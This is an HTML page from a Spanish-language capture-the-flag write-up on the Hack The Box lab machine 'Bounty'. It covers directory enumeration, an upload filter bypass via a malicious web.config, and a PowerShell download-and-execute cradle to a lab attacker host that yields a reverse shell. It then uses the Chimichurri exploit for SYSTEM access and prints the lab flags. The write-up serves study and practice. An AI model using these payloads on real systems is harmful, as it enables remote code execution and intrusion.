


<file: htb/bounty.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <title>Hack the Box: Bounty</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width-device-width, initial-scale-1">

    <!--  Import the webpage's stylesheet  -->

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=BioRhyme:wght@800&family=Space+Mono&display=swap"
        rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.0/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-KyZXEAg3QhqLMpG8r+8fhAXLRk2vvoC2f3B09zVXn8CA5QIVfZOJ3BCsw2P0p/We" crossorigin="anonymous">
    <link href="../style.css" rel="stylesheet">
</head>

<body style="background-color: darkgrey;">
    <headear>
        <nav class="navbar navbar-expand-lg navbar-dark bg-dark justify-content-end">
            <a class="navbar-brand" href="../index.html">
                <img src="../img/Brand.jpg" width="30" height="30" alt="" class="rounded"></a>
            <ul class="nav ">
                <li class="nav-item active">
                    <a class="nav-link" href="../index.html">Inicio</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="../htb/index.html">HackTheBox</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="../index.html">Acerca de</a>
                </li>
        </nav>
        <div class="cover d-flex justify-content-end align-items-start flex-column p-5">
            <h1>RC1991</h1>
            <p>Writeups para CTF's</p>
            <form action="../htb/index.html" method="get" id="Index"></form>
            <button class="btn btn-dark" type="submit" form="Index" value="Submit">Hack the Box</button>
        </div>
    </headear>
    <section class="redaccion">
        <div class="container mt-5 mb-5" style="background-color: whitesmoke;">
            <h1>Bounty</h1>
            <hr>
            <img class="rounded mx-auto d-block mb-3" src="img/bounty/bounty_cards.png">
            <p>La maquina Bounty es un equipo Windows Server 2008 que permite cargar archivos maliciosos
                ocacionando la ejecucion remota de comandos.</p>
            <p>Informacion Basica</p>
            <ul>
                <li><b>OS: </b>Windows</li>
                <li><b>IP: </b>10.10.10.93</li>
            </ul>
            <h3>Enumeracion</h3>
            <hr>
            <p>Al realizar un escaneo sobre el equipo se puede detectar un unico servicio en ejecucion sobre el puerto
                80</p>
            <img class="rounded d-block mb-3" src="img/bounty/bounty_scan.png">
            <p>Inspeccionando el servicio HTTP observar una pagina web montada en un servidor IIS</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>URL: http://10.10.10.93/</span>
            </code></div>
            <img class="rounded mx-auto d-block " src="img/bounty/bounty_web.png">
            <br>
            <p>Explorando el servicio web con el uso de gobuster podemos encontrar un subdirectorio llamado
                transfer.aspx</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>gobuster dir -u http://10.10.10.93 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e -x php,asp,aspx,html,txt -o gobusterScan.txt -t 200</span>
            </code></div>
            <div class="cover cover-small" style="background-image:url(img/bounty/bounty_gobuster.png)"></div>
            <br>
            <p>Dentro del diretorio encontrado se identifica un formulario que permite la carga de archivos al servidor
                remoto</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>http://10.10.10.93/transfer.aspx</span></code>
            </div><br>
            <div class="cover cover-small" style="background-image:url(img/bounty/bounty_upload.png)"></div>
            <h3>Explotacion</h3>
            <hr>
            <p>Con el uso de Burpsuite se realiza un fuzzing a las extenciones mas comunes de archivos para determiner
                que tipo de archivos se permiten cargar,
                Una vez terminado el escaneo se detectan que las extensiones validas son .jpg y .config
            </p>
            <div class="cover cover-small" style="background-image:url(img/bounty/bounty_burp.png)"></div>
            <br>
            <p>Ya determinadas las extenciones se procede a ejecutar la prueba de concepto
                "rce-by-uploading-a-web-config"</p>
            <hr>
            <p>Datos Exploit:<br>
                <td><b>Service Exploited: </b></td<td>Microsoft-IIS Upload Files</td><br>
                <td><b>Vulnerability Type: </b></td>
                <td>Remote Code Execution</td><br>
                <td><b>Exploit POC: </b></td>
                <td> https://poc-server.com/blog/2018/05/22/rce-by-uploading-a-web-config/</td><br>
                <td><b>Description: </b></td>
                <td>By uploading a web.config I was able to bypass the blacklist, which blocks files with an executable
                    extension (such as ‘.asp’ and ‘.aspx’).</td><br>
            </p>
            <hr>
            <p>EL siguiente codigo ejecutara un comando a nivel sistema operativo</p>

            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <samp>
                    &lt;!–-
                    &lt;% Response.write("-"&"->")
                    Response.write("&lt;pre&gt;")
                    Set wShell1 = CreateObject("WScript.Shell")
                    Set cmd1 = wShell1.Exec("<b>cmd /c Powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.18:8000/IP.ps1') </b>")
                    output1 = cmd1.StdOut.Readall()
                    set cmd1 = nothing: Set wShell1 = nothing
                    Response.write(output1)
                    Response.write("&lt;/pre&gt;&lt;!-"&"-") %>
                    -–></samp></code></div>

            <p>En el codigo se le indica que descargue un archivio llamado <b>IP.ps1</b> del servidor atacante el cual
                se ejecutara generando una shell reversa</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>  
                    cmd /c Powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.18:8000/IP.ps1')
                    </span></code></div>
            <p>Antes de cargar el codigo malicioso se requiere tener activo el servicor web en el equipo atante con el
                arcivo IP.ps1
                que generar la conexion reversa.<br>
                Al cargar el archivo "web.config" con el codigo malicioso se ejecuta el comando que realizara la
                descarga del archivo "IP.ps1"
            </p>
            <div class="cover cover-small" style="background-image:url(img/bounty/bounty_upload_file.png)"></div>
            <p>Servidor web atacante</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>python3 -m http.server</span></code></div>
            <img class="rounded float-left mb-3" src="img/bounty/bounty_upload_ip.png">
            <p>conexion obtenida</p>
            <img class="rounded float-left mb-3" src="img/bounty/bounty_session_ip.png">
            <h3>Escalacion de Privilegios</h3>
            <hr>
            <p>Una vez dentro del equipo se raliza una validaicon rapida del equipo a si como de los permisos del
                usuario con el que se obtuvo
                la conexion remota<br>Revision del sistema
            </p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>systeminfo</span></code></div>
            <img class="rounded float-left mb-3" src="img/bounty/bounty_sys.png">
            <p>Revision de permisos</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                        <span>whoami /priv</span></code></div>
            <img class="rounded float-left mb-3" src="img/bounty/bounty_perm.png">
            <p>Las revisiones basicas sobre el sistema operativo remoto muestran que el equipo no cuenta con parches
                instalados y que se tiene
                el privilegio "SeImpersonatePrivilege" activado ,este privilegio permite suplantar un cliente después de
                la autenticación </p>
            <p>Usando el exploit "ms10-059" tambien conocido como chimicurri podemos obtener abusar del privilegio
                "SeImpersonatePrivilege"
                y obtener una shell reversa al equipo atacante con privilegios de "NT Authority\System"
            </p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                        <span>C:\Windows\Temp\Chimichurri.exe 10.10.14.18 6666</span></code></div>
            <img class="rounded float-left mb-3" src="img/bounty/bounty_admn.png">
            <h3>Flags</h3>
            <hr>
            <p>User:</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                        <span>type merlin\Desktop\user.txt<br>
                            e29ad89891462e0b09741e3082f44a2f</span></code></div>
            <img class="rounded float-left mb-3" src="img/bounty/bounty_user.png">
            <p>Administrador:</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                        <span>type Administrator\Desktop\root.txt<br>
                            c837f7b699feef5475a0c079f9d4f5ea</span></code></div>
            <img class="rounded float-left mb-3" src="img/bounty/bounty_root.png">
        </div>
    </section>
</body>
</file>


